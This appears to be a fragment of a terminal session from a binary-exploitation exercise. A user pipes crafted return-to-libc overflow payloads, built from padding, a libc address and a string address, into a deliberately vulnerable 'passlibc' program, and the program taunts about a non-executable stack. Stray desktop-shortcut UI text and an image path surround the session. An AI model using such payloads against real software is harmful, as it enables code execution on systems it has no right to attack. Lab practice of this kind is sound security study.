 deadlist@deadlist:~$ python -c 'print "A"*20 + "\x70\x11\x06\x41" + "AAAA" + "\x55\xf6\xff\xbf"' | ./passlibc
I've caught on to you pal!
Now the buffer's too small for your shellcode and it's non-executable!
What are you gonna do now???
Please enter the password: Access Denied!
sh: 1: c.traditional: not found
Segmentation fault
deadlist@deadlist:~$ python -c 'print "A"*20 + "\x70\x11\x06\x41" + "AAAA" + "\x54\xf6\xff\xbf"' | ./passlibc
I've caught on to you pal!
Now the buffer's too small for your shellcode and it's non-executable!
What are you gonna do now???
Please enter the password: Access Denied!
Show the Desktop
Minimize all open windows
and show the Desktop